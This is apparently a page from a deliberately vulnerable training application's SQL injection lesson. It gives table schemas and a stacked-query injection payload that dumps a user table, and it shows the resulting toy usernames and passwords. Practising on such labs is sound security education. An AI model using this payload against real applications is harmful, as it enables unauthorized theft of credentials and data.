 Access Control Flaws ›
Insecure Communication ›
Insecure Deserialization ›
Request Forgeries ›
Vulnerable Components - A9 ›
Client side ›
Challenges ›
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both
of them.
Name: '; SELECT * FROM user_system_data;-- Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; SELECT * FROM user_system_data;--'
Password: Check Password